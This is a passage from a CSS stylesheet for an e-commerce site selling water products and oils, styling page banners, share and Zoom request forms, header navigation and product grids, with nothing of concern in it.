  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
